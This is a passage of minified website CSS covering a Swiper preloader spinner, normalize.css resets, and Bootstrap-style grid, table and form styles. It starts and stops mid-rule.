D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px 